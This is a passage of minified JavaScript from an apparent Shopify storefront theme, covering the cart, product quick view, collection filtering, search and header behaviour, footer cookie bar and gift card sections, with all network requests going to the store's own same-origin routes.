on(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),i}(),ye=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new m(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ve("account-selector")}return r(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),be=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return r(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),c.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),t}(),we=function(){function t(e){a(this,t),this.element=e,this.blogTagSelector=new ve("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return r(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),_e=function(){function t(e){a(this,t),this.element=e,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return r(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ee=function(){function n(e){var t=this;a(this,n),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new me(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new z(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(i=this.element.querySelector('select[name="quantity"]'))&&(this.quantityPicker=new fe(i));var i=this.element.querySelector(".product-block-list__item--info .card");i&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(i.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(i)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(i,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return r(n,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),n}(),ke=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return r(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ee(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var n=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");n&&e&&(n.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=s(e);try{for(t.s();!(i=t.n()).done;){var i=i.value;n.style.minHeight="".concat(parseInt(i.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),Se=function(){function t(e){a(this,t),this.element=e,this.flickityInstance=new j(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),t}(),Ce=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new ve("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ve("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var t=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(e){e.state.path&&(t.currentUrl=new URL(e.state.path),t._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var i,n=this;t.classList.contains("is-selected")||(i=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:i}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),v.mutate(function(){d.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),n.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===i?"product-item product-item--vertical ".concat(n.options.gridClasses):"product-item product-item--list"}),n.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i,n=this,s=t.getAttribute("data-tag"),t=0<this.currentTags.length;this.currentTags.includes(s)?this.currentTags=this.currentTags.filter(function(e){return e!==s}):"tag"===this.options.filterType?this.currentTags=[s]:(i=s.split("_")[0],this.currentTags.forEach(function(t){t.split("_")[0]===i&&(n.currentTags=n.currentTags.filter(function(e){return e!==t}))}),this.currentTags.push(s)),this.currentUrl.searchParams.delete("page"),this._updateTagUrl(t),this._reload(!0)}},{key:"_clearTags",value:function(){var e=0<this.currentTags.length;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var t,i,n=this;v.mutate(function(){n.collectionFilterTagElements.forEach(function(e){n.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic?0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+")):(t=this.currentTags.join("+"),i="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname,e?((e=i.split("/")).pop(),this.currentUrl.pathname="".concat(e.join("/"),"/").concat(t)):this.currentUrl.pathname="".concat(i,"/").concat(t))}},{key:"_reload",value:function(e){var i=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var n=window.getComputedStyle(document.documentElement),e="",e=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".collection__dynamic-part").innerHTML=t.querySelector(".collection__dynamic-part").innerHTML;e=i.element.querySelector(".collection__active-filters");e&&(e.innerHTML=t.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.productItemColorSwatch.recalculateSwatches();t=i.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));t<0&&window.scrollBy({top:t,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(e.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results");t&&""!==e.trim()&&(t.innerHTML=e,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Le=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Ae=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),xe=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.localeValuePicker=new ve("footer-locale-picker"),this.currencyValuePicker=new ve("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=f.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),t}(),Te=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){f.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){var t;9!==e.keyCode||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,i=this,n=this.inputElement.value;""===(this.lastInputValue=n)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e={method:"GET",credentials:"same-origin"},t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(t,"&options[prefix]=last&type=product"),e)],"product"!==window.theme.searchMode&&t.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),e)),Promise.all(t).then(function(e){i.lastInputValue===n&&Promise.all(e.map(function(e){return e.text()})).then(function(e){i.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),i.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(n,s){var o=this,a=null;return function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];clearTimeout(a),a=setTimeout(function(){n.apply(o,t)},s)}}}]),t}(),Pe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Te(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new g(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new k(e)),this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Me=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return r(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),ze=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var i=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){i._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var 